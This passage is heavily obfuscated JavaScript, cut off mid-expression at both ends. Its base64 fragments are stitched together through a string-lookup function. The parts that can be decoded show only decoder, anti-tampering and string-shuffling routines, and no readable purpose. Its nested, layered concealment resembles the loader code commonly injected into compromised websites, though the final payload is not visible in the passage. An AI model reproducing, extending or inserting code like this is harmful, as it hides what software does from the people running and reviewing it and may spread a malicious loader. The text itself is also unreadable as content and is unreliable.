8weDYzNTIxMjljW2FdO2lmKF8weDYz'+_0x2295657s(0x2c9)+'W5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dm'+'FyIGo9J2FiY2RlZmdoaWprbG1ub3BxcnN'+'0dXZ3eHl6QUJDREVGR0hJSktMTU5PUFFS'+'U1RVVldYWVowMTIzNDU2Nzg5Ky89Jzt2Y'+'XIgaz0nJztmb3IodmFyIGw9MHgwLG0sbi'+'xvPTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk'+'7fm4mJihtPWwlMHg0P20qMHg0MCtuOm4s'+'bCsrJTB4NCk/ays9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXSgweGZmJm0+PigtMHgyKm'+_0x2295657s(0x25a)+'nXShuKTt9cmV0dXJuIGs7fTt2YXIgaD1m'+'dW5jdGlvbihsLG0pe3ZhciBuPVtdLG89M'+'HgwLHAscT0nJyxyPScnO2w9ZChsKTtmb3'+'IodmFyIHU9')+('MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrK'+'yl7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2'+'RlQXQnXSh1KVsndG9TdHJpbmcnXSgweDE'+_0x2295657s(0x17e)+'b2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O'+'2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl7bl'+'t0XT10O31mb3IodD0weDA7dDwweDEwMDt'+'0Kyspe289KG8rblt0XSttWydjaGFyQ29k'+'ZUF0J10odCVtWydsZW5ndGgnXSkpJTB4M'+'TAwLHA9blt0XSxuW3RdPW5bb10sbltvXT'+'1wO310PTB4MCxvPTB4MDtmb3IodmFyIHc'+_0x2295657s(0x1e2)+'PSh0KzB4MSklMHgxMDAsbz0obytuW3RdK'+'SUweDEwMCxwPW5bdF0sblt0XT1uW29dLG'+'5bb109cCxxKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3'+'KV5uWyhuW3RdK25bb10pJTB4MTAwXSk7f'+_0x2295657s(0x2aa)+_0x2295657s(0x1a2)+_0x2295657s(0x2d9)+'cmJNR28nXT0hIVtdO312YXIgZT1fMHg2M'+'zUyMTI5Y1sweDBdLGY9YStlLGc9XzB4Nj'+'M1MjEyOWRbJ0xxcWRzbCddW2ZdO2lmKGc'+_0x2295657s(0x26a)+'MjlkWyduREdORlYnXT09PXVuZGVmaW5lZ'+'Cl7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1'+_0x2295657s(0x271)+_0x2295657s(0x1a9)+_0x2295657s(0x2a4)+'25ld1N0YXRlJzt9LHRoaXNbJ1FwRkhaYS'+'ddPSdceDVj')+('dytceDIwKlx4NWMoXHg1YylceDIwKntce'+'DVjdytceDIwKicsdGhpc1sneEpSZWpSJ1'+_0x2295657s(0x304)+_0x2295657s(0x2dd)+'ZSddWydIWGVBUVcnXT1mdW5jdGlvbigpe'+'3ZhciBqPW5ldyBSZWdFeHAodGhpc1snUX'+'BGSFphJ10rdGhpc1sneEpSZWpSJ10pLGs'+'9alsndGVzdCddKHRoaXNbJ0tHQ0xKVCdd'+'Wyd0b1N0cmluZyddKCkpPy0tdGhpc1snW'+'nlyaGtkJ11bMHgxXTotLXRoaXNbJ1p5cm'+_0x2295657s(0x1d8)+_0x2295657s(0x31d)+'J11bJ3dwSHZVVSddPWZ1bmN0aW9uKGope'+'2lmKCFCb29sZWFuKH5qKSlyZXR1cm4gaj'+'tyZXR1cm4gdGhpc1snYlNhT0FQJ10odGh'+'pc1snQlhtbFlJJ10pO30saVsncHJvdG90'+_0x2295657s(0x220)+'Gope2Zvcih2YXIgaz0weDAsbD10aGlzWy'+'daeXJoa2QnXVsnbGVuZ3RoJ107azxsO2s'+_0x2295657s(0x263)+'XShNYXRoWydyb3VuZCddKE1hdGhbJ3Jhb'+_0x2295657s(0x2e4)+'ddWydsZW5ndGgnXTt9cmV0dXJuIGoodGh'+'pc1snWnlyaGtkJ11bMHgwXSk7fSxuZXcg'+'aShfMHg2MzUyMTI5ZClbJ0hYZUFRVyddK'+_0x2295657s(0x167)+_0x2295657s(0x2a0)+'tRiddKGMsYiksXzB4NjM1MjEyOWRbJ0xx'+'cWRzbCddW2ZdPWM7fWVsc2UgYz1nO3Jld'+_0x2295657s(0x257)+'IgST1fMHg2')+('MzUyMTI5ZDt3aGlsZSghIVtdKXt0cnl7d'+_0x2295657s(0x1b0)+'ZPQVAnKSkqcGFyc2VJbnQoSSgweDJkYiw'+'nY3F4XicpKStwYXJzZUludChJKDB4NDZm'+'LCdDUVYmJykpKy1wYXJzZUludChJKDB4N'+_0x2295657s(0x204)+_0x2295657s(0x24a)+'oMHg1NzUsJ256al4nKSkqcGFyc2VJbnQo'+'SSgweDI2ZCwnZXV0JicpKSstcGFyc2VJb'+'nQoSSgweGU4LCdFcGlAJykpK3BhcnNlSW'+'50KEkoMHg1YzAsJ1hjTVcnKSkqcGFyc2V'+_0x2295657s(0x2ec)+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+_0x2295657s(0x1d1)+_0x2295657s(0x198)+_0x2295657s(0x20f)+'jEyOWQsYz17fTtjW0ooMHgxNDMsJ20ySV'+'gnKV09ZnVuY3Rpb24ocSxzLHQpe3JldHV'+'ybiBxKHMsdCk7fSxjW0ooMHgyYmIsJyVO'+'WCYnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSigweDM3OCwnMjZuQCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPHM'+'7fSxjW0ooMHgxMzcsJ2V1dCYnKV09ZnVu'+_0x2295657s(0x234)+'SxjW0ooMHg0Y2QsJ0UlKEknKV09SigweD'+'E1YywnQGs1KicpK0ooMHgxYjUsJ20ySVg'+'nKStKKDB4YjEsJ14lcG8nKStKKDB4MzVk'+'LCdYY01XJykrSigweDI5OCwnODlTQCcpL'+'GNbSigweDUwOCwnKCMwaScpXT1mdW5jdG'+'lvbihxLHMp')+('e3JldHVybiBxIT09czt9LGNbSigweDVhN'+'iwnQGs1KicpXT1KKDB4NDA0LCdDUVYmJy'+_0x2295657s(0x22c)+'4LCd1aVpGJyldPWZ1bmN0aW9uKHEscyl7'+'cmV0dXJuIHE9PT1zO30sY1tKKDB4MjEyL'+_0x2295657s(0x1e0)+'sndCcsY1tKKDB4MTkyLCdldXQmJyldPWZ'+'1bmN0aW9uKHEscyl7cmV0dXJuIHE9PT1z'+_0x2295657s(0x273)+'HgxOWIsJ0ROTyUnKStKKDB4MTExLCdEaW'+'8wJyksY1tKKDB4NTY2LCdXRSRDJyldPWZ'+_0x2295657s(0x286)+'W0ooMHgyMzksJ3d3IU0nKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcT09PXM7fSxjW0'+_0x2295657s(0x1d0)+'ocSxzKXtyZXR1cm4gcT49czt9LGNbSigw'+'eDI5YywnOWY4RScpXT1mdW5jdGlvbihxL'+_0x2295657s(0x1c5)+'VmLCdAazUqJyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHErczt9LGNbSigweDI3ZCwn'+_0x2295657s(0x272)+'HVybiBxLXM7fSxjW0ooMHg0OWMsJ0R2al'+_0x2295657s(0x26f)+_0x2295657s(0x2c0)+_0x2295657s(0x2d5)+'jYsJ2gjd3AnKStKKDB4MjkwLCd1aVpGJy'+'krSigweDM3NywnRE5PJScpK0ooMHhlMCw'+_0x2295657s(0x231)+'KDB4NTRlLCdtMklYJyksY1tKKDB4NGM0L'+'CdEaW8wJyldPUooMHg5NywnODlTQCcpK0'+'ooMHgxZjUs')+(_0x2295657s(0x211)+_0x2295657s(0x2b2)+'Q2MycpK0ooMHgyYjIsJ0RxTUQnKStKKDB'+'4MTkzLCduempeJykrSigweDFmZCwnRHZq'+'UycpK0ooMHg0MmUsJyZPQVAnKStKKDB4M'+'jE2LCdRaUYmJykrSigweDRmYSwnN09sJi'+'cpK0ooMHgyMmUsJ1FpRiYnKStKKDB4MmY'+_0x2295657s(0x1ed)+'LGNbSigweDU2OCwnZDBxcCcpXT1mdW5jd'+_0x2295657s(0x18c)+'tKKDB4YmUsJ3NxbyUnKV09SigweDExYyw'+'nJW9UcicpK0ooMHgxYmUsJ3diblUnKStK'+'KDB4NDJiLCc3T2wmJykrSigweDMzMCwnI'+'V5BUycpK0ooMHgyOGMsJ1dFJEMnKStKKD'+'B4NTE5LCdtMklYJykrSigweDM3OSwnUmV'+'eeicpK0ooMHg1MzQsJ0BrNSonKStKKDB4'+'NDg2LCdLSUdxJykrSigweDRkYSwnQGs1K'+'icpK0ooMHgzZGEsJzdPbCYnKStKKDB4M2'+'Q2LCdEcU1EJykrSigweDlmLCc5ZjhFJyk'+'rSigweDE3MCwnOWJ0YicpK0ooMHgyNDUs'+'JyZAa2EnKStKKDB4MTk4LCdjcXheJykrS'+'igweDUyZiwnQGs1KicpK0ooMHg1YTksJ1'+_0x2295657s(0x319)+'weDRlOCwnJU5YJicpK0ooMHg0MDYsJ0NR'+'ViYnKStKKDB4MmMyLCdLSUdxJykrSigwe'+'DIyZiwnUmVeeicpK0ooMHg0ZDksJ25wRH'+'onKStKKDB4MjNlLCdLSUdxJykrSigweDI'+'0MCwnRE5PJScpK0ooMHgyNTMsJ0d2bE8n'+_0x2295657s(0x302)+'CdeJXBvJykrSigweDQ4OCwnZDBxcCcpK0'+'ooMHg1MjEs')+(_0x2295657s(0x26d)+'igweDE2NCwnMCVlUScpK0ooMHg1NTAsJ1'+_0x2295657s(0x2ff)+'weDI5NSwnY3F4XicpK0ooMHgzZjQsJ3d3'+'IU0nKStKKDB4NDZkLCdEcU1EJykrSigwe'+'DU3OSwnaCN3cCcpK0ooMHgzODcsJ15ndm'+_0x2295657s(0x1bd)+'jNiwnQ1FWJicpK0ooMHgzYmQsJ3diblUn'+_0x2295657s(0x1ef)+_0x2295657s(0x27a)+'ooMHgzZDcsJyZPQVAnKStKKDB4ZDcsJ2V'+'1dCYnKStKKDB4MzFmLCcjcmVpJykrSigw'+_0x2295657s(0x30a)+'kAnKStKKDB4MjU4LCc4OVNAJykrSigweD'+'E0NCwnOWY4RScpK0ooMHg1OTksJyVOWCY'+_0x2295657s(0x2a3)+_0x2295657s(0x2fa)+'StKKDB4NTNlLCcyMlFoJykrSigweDQxNS'+'wnRSUoSScpK0ooMHhjOCwnXmd2YycpK0o'+'oMHgxNzcsJ3AxNCEnKStKKDB4MzAxLCd3'+'Ym5VJykrSigweGY0LCchXkFTJykrSigwe'+'DRmMywnZXV0JicpK0ooMHgxZGQsJyZPQV'+'AnKStKKDB4MjFkLCdSZV56JykrSigweDN'+'jMywnZXV0JicpK0ooMHg0ODQsJ1hjTVcn'+_0x2295657s(0x186)+'CwnJU5YJicpK0ooMHgyZDYsJ1FpRiYnKS'+'tKKDB4NDc3LCcmQGthJykrSigweDQ5Nyw'+'nUmVeeicpK0ooMHgzZmQsJyVOWCYnKStK'+'KDB4NDRmLCdkMHFwJykrSigweDQ5OCwnJ'+'U5YJicpK0ooMHgxMDIsJ2NxeF4nKStKKD'+_0x2295657s(0x2e9))+('ZV56JykrSigweDQ2OCwnRSUoSScpK0ooM'+_0x2295657s(0x251)+'pGJykrSigweDNiYSwnRHFNRCcpK0ooMHg'+'yMjMsJ0NRViYnKStKKDB4MjhkLCdkMHFw'+'JykrSigweDE3YiwnYUEkWicpK0ooMHgxM'+'jIsJ1hjTVcnKStKKDB4NGJkLCduempeJy'+'krSigweDUwMCwnbnBEeicpK0ooMHgxYzA'+_0x2295657s(0x296)+'SigweDRlZSwnaCN3cCcpK0ooMHgyNDIsJ'+'zZ0NjMnKStKKDB4NDFhLCcwJWVRJykrSi'+_0x2295657s(0x1bf)+'lKEknKStKKDB4NTFkLCdeJXBvJykrSigw'+'eDIxNywnMjJRaCcpK0ooMHg1ODAsJ3Nxb'+'yUnKStKKDB4YTksJzlidGInKStKKDB4YW'+'MsJyZAa2EnKStKKDB4MWY4LCcyNm5AJyk'+'rSigweDk2LCczKjNZJykrSigweDUzYywn'+'aCN3cCcpK0ooMHgzNDEsJyVvVHInKStKK'+'DB4MzdmLCdhQSRaJykrSigweDJlZiwnXi'+'VwbycpK0ooMHgxYWUsJ0R2alMnKStKKDB'+'4MmU5LCc5ZjhFJykrSigweDQxZCwnMjZu'+'QCcpK0ooMHgzM2MsJzVYSmknKStKKDB4N'+'ThhLCc4OVNAJykrSigweDQ2MCwnY3F4Xi'+'cpK0ooMHg1NzAsJzMqM1knKStKKDB4Mjg'+_0x2295657s(0x288)+'K0ooMHg0YTQsJzI2bkAnKStKKDB4Mjg4L'+'CcjcmVpJykrSigweDVhOCwnVlVicCcpK0'+'ooMHg1NjMsJ20ySVgnKStKKDB4MTQ4LCd'+'jcXheJykrSigweDM2NywnIV5BUycpK0oo'+'MHg1MzEsJ2V1dCYnKStKKDB4MjlkLCdYY'+'01XJykrSigweDEyZSwnJkBrYScpK0ooMH'+'g1MGIsJyVv')+('VHInKStKKDB4MmU2LCducER6JykrSigwe'+'DE0ZiwnQ1FWJicpK0ooMHgzNTcsJ0d2bE'+'8nKStKKDB4NDAwLCdFcGlAJykrSigweDN'+'kZiwnUmVeeicpK0ooMHgzYTUsJ2gjd3An'+'KStKKDB4NThmLCdLSUdxJykrSigweDMxZ'+'SwnVWNMNCcpK0ooMHgxZmMsJzg5U0AnKS'+'tKKDB4NTk1LCdFJShJJykrSigweDRjMiw'+'nMyozWScpK0ooMHgxY2EsJ3diblUnKStK'+'KDB4MjA4LCdeJXBvJykrSigweGU3LCdSZ'+'V56JykrSigweDUyNCwnMCVlUScpK0ooMH'+'hjMSwnKCMwaScpK0ooMHgxYjAsJzlmOEU'+'nKStKKDB4NTk0LCcyNm5AJykrSigweDM1'+_0x2295657s(0x219)+'StKKDB4MTRiLCdLSUdxJykrSigweDNhNi'+_0x2295657s(0x2cf)+'KKDB4NGMwLCc5YnRiJykrSigweDQ5ZSwn'+'Jk9BUCcpK0ooMHgxNmIsJzZ0NjMnKStKK'+'DB4MTQwLCdRaUYmJykrSigweGZiLCdoI3'+'dwJykrSigweGU2LCducER6JykrSigweDR'+_0x2295657s(0x250)+_0x2295657s(0x28a)+'SwnUmVeeicpK0ooMHgxZDMsJzVYSmknKS'+'tKKDB4NWI0LCdzcW8lJykrSigweDMzMSw'+'nOWY4RScpK0ooMHg0ZGMsJ2gjd3AnKStK'+'KDB4MjEzLCc5YnRiJykrSigweGI4LCdkM'+'HFwJykrSigweDViZiwnMjJRaCcpK0ooMH'+'gxM2MsJ1hjTVcnKStKKDB4NGVjLCdHdmx'+'PJykrSigweDU0MiwnIV5BUycpK0ooMHg1'+_0x2295657s(0x1ff)+_0x2295657s(0x19a)+_0x2295657s(0x2ab))+('KStKKDB4NDRkLCclb1RyJykrSigweDNmN'+'SwnbnpqXicpK0ooMHhjNiwncDE0IScpK0'+'ooMHg0MGQsJ3diblUnKStKKDB4Mzg4LCd'+'oI3dwJykrSigweDFkYiwnRGlvMCcpK0oo'+'MHgzMDUsJ0RpbzAnKStKKDB4MWJiLCdtM'+'klYJykrSigweDViOCwnRXBpQCcpK0ooMH'+'gxMzUsJzg5U0AnKStKKDB4MTU4LCdeJXB'+'vJykrSigweDFiOCwnRHZqUycpK0ooMHg1'+'MDksJzI2bkAnKStKKDB4YTgsJzI2bkAnK'+_0x2295657s(0x2e6)+'wnVlVicCcpK0ooMHgyYTIsJygjMGknKSt'+'KKDB4ZTksJ2NxeF4nKStKKDB4NWNkLCdY'+_0x2295657s(0x1f7)+'HgyMjIsJzdPbCYnKStKKDB4NWFkLCcjcm'+'VpJykrSigweDE1MCwnOWY4RScpK0ooMHg'+'0YzMsJzAlZVEnKStKKDB4YmYsJ2V1dCYn'+'KStKKDB4MmM0LCdldXQmJykrSigweDFhZ'+'CwnMjJRaCcpK0ooMHgzOTEsJ14lcG8nKS'+'soSigweDM1OCwnMyozWScpK0ooMHgzMTU'+'sJ3NxbyUnKStKKDB4Mjc0LCclb1RyJykr'+_0x2295657s(0x242)+'zAlZVEnKStKKDB4MWM1LCdjcXheJykrSi'+'gweDRmMSwnKCMwaScpK0ooMHgzMGUsJzd'+'PbCYnKStKKDB4YjYsJ3AxNCEnKStKKDB4'+_0x2295657s(0x21f)+'ykrSigweDM5MCwnMjZuQCcpK0ooMHgzNW'+'YsJyZPQVAnKStKKDB4YjQsJyFeQVMnKSt'+_0x2295657s(0x1ab)+'ODlTQCcpK0ooMHgyZGUsJyNyZWknKStKK'+'DB4ZjgsJzlidGInKStKKDB4NTBmLCcoIz'+'BpJykrSigw')+(_0x2295657s(0x239)+'FonKStKKDB4MjVkLCdeZ3ZjJykrSigweD'+_0x2295657s(0x2d1)+'nKStKKDB4MmFkLCducER6JykrSigweDU3'+_0x2295657s(0x1b4)+'StKKDB4NWNhLCdLSUdxJykrSigweDI3Zi'+'wnQGs1KicpK0ooMHgyZGQsJzI2bkAnKSt'+'KKDB4MzZmLCdzcW8lJykrSigweDQ1Yywn'+'Jk9BUCcpK0ooMHhkMywnYUEkWicpK0ooM'+_0x2295657s(0x321)+'RDJykrSigweDUxMSwnd2JuVScpK0ooMHg'+'xYzksJ0UlKEknKStKKDB4MjRjLCdYY01X'+'JykrSigweDFiNywnXmd2YycpK0ooMHgyY'+'TksJyNyZWknKStKKDB4M2QyLCcwJWVRJy'+'krSigweDNiNywnXiVwbycpK0ooMHg0NzA'+'sJzMqM1knKStKKDB4NWM5LCdoI3dwJykr'+'SigweDJhNywnXmd2YycpK0ooMHg1YTMsJ'+'zdPbCYnKStKKDB4MzI5LCd3Ym5VJykrSi'+'gweDEyNCwnMjZuQCcpK0ooMHg1YjAsJ0E'+'4UDUnKStKKDB4NGI1LCdhQSRaJykrSigw'+'eDNiNSwnaCN3cCcpK0ooMHg0ODMsJ1VjT'+'DQnKStKKDB4MTBhLCcoIzBpJykrSigweD'+'QzNywnQ1FWJicpK0ooMHg0NTIsJ3d3IU0'+'nKStKKDB4NDI5LCc5YnRiJykrSigweDE5'+'NiwnODlTQCcpK0ooMHgyNmUsJ25wRHonK'+'StKKDB4NDE4LCdETk8lJykrSigweDVhYi'+_0x2295657s(0x1b9)+'KKDB4MTM0LCdjcXheJykrSigweGM0LCdX'+'RSRDJykrSigweDIwOSwnKCMwaScpK0ooM'+'HgyNDEsJ2gjd3AnKStKKDB4MTNiLCdwMT'+_0x2295657s(0x20d))+('eDJjMywnXiVwbycpK0ooMHg0MjEsJzMqM'+'1knKStKKDB4MTgwLCd1aVpGJykrSigweD'+'ExYiwnZXV0JicpK0ooMHg0ZGQsJ0E4UDU'+'nKStKKDB4MWVjLCcmT0FQJykrSigweDRh'+_0x2295657s(0x16c)+_0x2295657s(0x1f3)+'d3dyFNJykrSigweDJjNSwnd2JuVScpK0o'+'oMHgzOWEsJ0ROTyUnKStKKDB4MTA5LCds'+'NlhRJykrSigweDUyZSwnXiVwbycpK0ooM'+'Hg1MzMsJ0RpbzAnKStKKDB4NDhmLCcyMl'+'FoJykrSigweDNkMSwncDE0IScpK0ooMHg'+'zZWIsJ2QwcXAnKStKKDB4ZmYsJ0d2bE8n'+'KStKKDB4M2EzLCcwJWVRJykrSigweDNjM'+'SwnNnQ2MycpK0ooMHg0NWEsJ3NxbyUnKS'+'tKKDB4Mjg3LCdLSUdxJykrSigweDUxZSw'+_0x2295657s(0x2dc)+'KDB4NTU3LCclb1RyJykrSigweDQ1OCwnR'+_0x2295657s(0x280)+'B4Mzk0LCdoI3dwJykrSigweDRkMSwnRGl'+'vMCcpK0ooMHgzZmYsJ0BrNSonKStKKDB4'+'MzZkLCd3Ym5VJykrSigweGIwLCcjcmVpJ'+'ykrSigweDRlMywnd2JuVScpK0ooMHgxMW'+_0x2295657s(0x243)+'rSigweDJhYiwnJW9UcicpK0ooMHgxMWUs'+'J0VwaUAnKStKKDB4NDZiLCc5YnRiJykrS'+'igweDIxYywnUWlGJicpK0ooMHgyY2YsJ0'+'RxTUQnKStKKDB4M2IzLCchXkFTJykrSig'+'weDRmYywnJkBrYScpK0ooMHgxNjYsJ3di'+'blUnKStKKDB4M2E4LCcmT0FQJykrSigwe'+'DIzYiwnJk9BUCcpK0ooMHgxNTYsJ2NxeF'+'4nKStKKDB4')+(_0x2295657s(0x28f)+'icpK0ooMHgxOWMsJ0VwaUAnKStKKDB4Mj'+_0x2295657s(0x2b6)+_0x2295657s(0x20c)+_0x2295657s(0x162)+'0ooMHgzM2YsJ0RxTUQnKStKKDB4NTY1LC'+'cwJWVRJykrSigweDRkMywnS0lHcScpK0o'+'oMHgzMzcsJ3d3IU0nKStKKDB4NDRjLCdX'+_0x2295657s(0x1d2)+'Hg0YmUsJ15ndmMnKStKKDB4MmI0LCdFcG'+'lAJykrSigweDEyOCwnXmd2YycpK0ooMHg'+'0NzEsJzAlZVEnKStKKDB4NThjLCdwMTQh'+'JykrSigweDNmOSwnJW9UcicpK0ooMHg1M'+'DQsJ1VjTDQnKStKKDB4MmQ5LCdRaUYmJy'+'krSigweDI3YiwnRE5PJScpK0ooMHg0N2Y'+'sJ2V1dCYnKStKKDB4MmU1LCd1aVpGJykr'+_0x2295657s(0x1e5)+'UEkWicpK0ooMHg0ZWEsJzlmOEUnKStKKD'+'B4MTQ5LCdeZ3ZjJykrSigweGUxLCdBOFA'+'1JykrSigweGNkLCdLSUdxJykrSigweDE2'+'ZiwnIV5BUycpK0ooMHg0NTQsJyZPQVAnK'+'StKKDB4MTI3LCchXkFTJykrSigweDQ4ZS'+_0x2295657s(0x190)+'KKDB4MTgzLCdWVWJwJykrSigweDU4Niwn'+_0x2295657s(0x230)+'DB4Mzk2LCdjcXheJykrSigweDI3MCwnN0'+_0x2295657s(0x2f7)+_0x2295657s(0x2da)+_0x2295657s(0x2a6)+'WQ1LCdAazUqJykrSigweDI3MiwnMCVlUS'+'cpK0ooMHgz')+('ZjIsJzMqM1knKStKKDB4NTZkLCdDUVYmJ'+'ykrSigweDIxMCwnUmVeeicpK0ooMHg0YT'+'ksJyFeQVMnKStKKDB4MzRmLCdeZ3ZjJyk'+'rSigweDMwYiwnQThQNScpK0ooMHgxMWEs'+'JygjMGknKStKKDB4MmQzLCdLSUdxJykrS'+'igweDU1ZSwnMjZuQCcpK0ooMHgyNWYsJz'+'dPbCYnKStKKDB4MjMyLCdeZ3ZjJykrSig'+'weDQ5OSwnIV5BUycpK0ooMHg1MGMsJ2Qw'+'cXAnKStKKDB4MjE4LCc3T2wmJykrSigwe'+'DI5ZSwnV0UkQycpK0ooMHgzYWEsJ3Nxby'+'UnKStKKDB4NTA2LCcjcmVpJykrSigweDQ'+'yYywnJk9BUCcpK0ooMHg0NmMsJ20ySVgn'+'KStKKDB4NGViLCdHdmxPJykrSigweDNjN'+_0x2295657s(0x248)+'tKKDB4MzBmLCcwJWVRJykrSigweDQ0Yiw'+'nbTJJWCcpK0ooMHg0MDksJyVvVHInKStK'+'KDB4MzkzLCc3T2wmJykrSigweDNiYywnc'+_0x2295657s(0x292)+_0x2295657s(0x246)+'zWScpK0ooMHgxM2YsJ1dFJEMnKStKKDB4'+'ZmMsJyFeQVMnKStKKDB4MTg0LCdtMklYJ'+_0x2295657s(0x18d)+_0x2295657s(0x2d2)+'rSigweDU4ZSwnJk9BUCcpK0ooMHhmZSwn'+'JW9UcicpK0ooMHgzYWYsJ0E4UDUnKStKK'+'DB4MTBkLCdeZ3ZjJykpKyhKKDB4MTU5LC'+'cjcmVpJykrSigweDRiOSwnXiVwbycpK0o'+_0x2295657s(0x23d)+'OFA1JykrSigweDMxYiwnZDBxcCcpK0ooM'+'HgxYmYsJ1ZVYnAnKStKKDB4NGE2LCdLSU'+'dxJykrSigw')+('eDU0NiwnRHFNRCcpK0ooMHg0OWIsJ14lc'+_0x2295657s(0x25b)+'UwYSwnd3chTScpK0ooMHg0ZWQsJ0tJR3E'+'nKStKKDB4NTU0LCcjcmVpJykrSigweDEy'+_0x2295657s(0x24d)+_0x2295657s(0x206)+'wnQ1FWJicpK0ooMHhhNiwnbnBEeicpK0o'+_0x2295657s(0x285)+'bE8nKStKKDB4NTYxLCdldXQmJykrSigwe'+_0x2295657s(0x1aa)+'AnKStKKDB4MWZiLCc2dDYzJykrSigweDN'+_0x2295657s(0x188)+'KStKKDB4MmRjLCducER6JykrSigweDJkZ'+'iwnbDZYUScpK0ooMHgxMjMsJ0RxTUQnKS'+_0x2295657s(0x262)+'ldXQmJykrSigweDFmNywnRSUoSScpK0oo'+'MHgzNGUsJzAlZVEnKStKKDB4NTU5LCdBO'+_0x2295657s(0x2af)+'gzZDksJ1JlXnonKStKKDB4NDJkLCcjcmV'+_0x2295657s(0x307)+'MGQsJ0E4UDUnKStKKDB4NDA4LCdeJXBvJ'+'ykrSigweDFiYywnOWY4RScpK0ooMHhhNC'+_0x2295657s(0x1d4)+_0x2295657s(0x1c9)+'MjJRaCcpK0ooMHgyM2YsJzIyUWgnKStKK'+'DB4NDQyLCdLSUdxJykrSigweDE5YSwnIV'+'5BUycpK0ooMHgzMzYsJ3NxbyUnKStKKDB'+'4MTUxLCdVY0w0JykrSigweDMwOSwnXiVw'+'bycpK0ooMHgyMzQsJ2NxeF4nKStKKDB4N'+'DNlLCdVY0w0JykrSigweDNiOCwnQThQNS'+'cpK0ooMHhj')+('YywnN09sJicpK0ooMHhlZCwnOWJ0YicpK'+_0x2295657s(0x1c4)+'lmOEUnKStKKDB4NTk2LCdBOFA1JykrSig'+'weDI4MiwnWGNNVycpK0ooMHgyYTMsJ1Fp'+'RiYnKStKKDB4NTRkLCdLSUdxJykrSigwe'+'DFkNywnJkBrYScpK0ooMHg0MDMsJyZPQV'+'AnKStKKDB4OWUsJzlidGInKStKKDB4NTk'+_0x2295657s(0x279)+'K0ooMHgxZTcsJzMqM1knKStKKDB4MzU0L'+_0x2295657s(0x1ad)+'ooMHgxN2QsJ2FBJFonKStKKDB4NGU3LCd'+_0x2295657s(0x22e)+'MHgyZjgsJ14lcG8nKStKKDB4MzE2LCdeJ'+'XBvJykrSigweDNjYywnQ1FWJicpK0ooMH'+'g0YTIsJ0tJR3EnKStKKDB4MTgyLCc5Zjh'+'FJykrSigweDI5MiwnUmVeeicpK0ooMHgz'+_0x2295657s(0x1fe)+'ykrSigweDQ4MSwnVWNMNCcpK0ooMHgzYT'+'AsJ1VjTDQnKStKKDB4MjYzLCc3T2wmJyk'+'rSigweDEyNiwnMjZuQCcpK0ooMHgzNDUs'+'J3d3IU0nKStKKDB4MmY2LCclTlgmJykrS'+_0x2295657s(0x233)+'NyZWknKStKKDB4MWJhLCcyMlFoJykrSig'+_0x2295657s(0x316)+'cXAnKStKKDB4MzU5LCdhQSRaJykrSigwe'+_0x2295657s(0x32a)+'AnKStKKDB4NTNhLCdDUVYmJykrSigweDE'+_0x2295657s(0x1da)+'KStKKDB4MzJlLCduempeJykrSigweDM2M'+'iwnRXBpQCcpK0ooMHgyMTksJzdPbCYnKS'+'tKKDB4NTFi')+('LCdjcXheJykrSigweDM2NiwnaCN3cCcpK'+'0ooMHgyYTQsJzAlZVEnKStKKDB4NTQ3LC'+'dBOFA1JykrSigweGQ4LCd3Ym5VJykrSig'+'weDRkNCwnRXBpQCcpK0ooMHgxMDQsJzg5'+_0x2295657s(0x200)+'DJlOCwnWGNNVycpK0ooMHgyYzcsJzIyUW'+'gnKStKKDB4MzQ0LCczKjNZJykrSigweDQ'+_0x2295657s(0x2fe)+'KStKKDB4MTEyLCc4OVNAJykrSigweDU2Y'+_0x2295657s(0x1f4)+'ooMHg0YjIsJ3NxbyUnKStKKDB4Mjk5LCc'+'mT0FQJykrSigweDUzOSwnUWlGJicpK0oo'+'MHg0YmMsJ1JlXnonKStKKDB4NTllLCcoI'+_0x2295657s(0x2f6)+_0x2295657s(0x29b)+'nKStKKDB4MmVhLCdEaW8wJykrSigweDUx'+_0x2295657s(0x160)+'StKKDB4MjVjLCduempeJykrSigweDUxYy'+'wnQThQNScpK0ooMHg1NDAsJzlmOEUnKSt'+'KKDB4NWMzLCdWVWJwJykrSigweDNkYiwn'+'MjJRaCcpK0ooMHg1YmIsJ3diblUnKStKK'+'DB4YjcsJ0ROTyUnKStKKDB4NGQ1LCdETk'+_0x2295657s(0x2cd)+'yMDQsJ15ndmMnKStKKDB4ZTQsJ0VwaUAn'+'KStKKDB4M2U2LCc4OVNAJykrSigweDNhN'+'CwnOWJ0YicpK0ooMHgxYjksJzVYSmknKS'+'tKKDB4MWE3LCdRaUYmJykrSigweDFmZSw'+_0x2295657s(0x23e)+'KDB4MWU1LCdFcGlAJykrSigweDRmMCwnM'+'jJRaCcpK0ooMHgxOTQsJ2w2WFEnKStKKD'+'B4MjY0LCdD')+(_0x2295657s(0x236)+'Hg1OWQsJ3AxNCEnKStKKDB4MmI5LCclb1'+'RyJykrSigweDIwNiwnbTJJWCcpK0ooMHg'+'0OTIsJzVYSmknKStKKDB4MmE2LCd3Ym5V'+'JykrSigweDViNSwnVlVicCcpK0ooMHg0M'+_0x2295657s(0x291)+'krSigweDUzOCwnVlVicCcpK0ooMHgyNTE'+_0x2295657s(0x2c2)+'SigweDUyMCwnR3ZsTycpK0ooMHgzZDQsJ'+'zdPbCYnKStKKDB4MWY5LCclb1RyJykrSi'+_0x2295657s(0x215)+'lcG8nKStKKDB4YTMsJyFeQVMnKStKKDB4'+'Mjc5LCclTlgmJykrSigweDE5ZCwncDE0I'+_0x2295657s(0x30f)+'B4NTliLCdEaW8wJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGNbSigweDU0'+'MSwnVlVicCcpXT1mdW5jdGlvbihxLHMpe'+_0x2295657s(0x2a5)+'5wRHonKV09S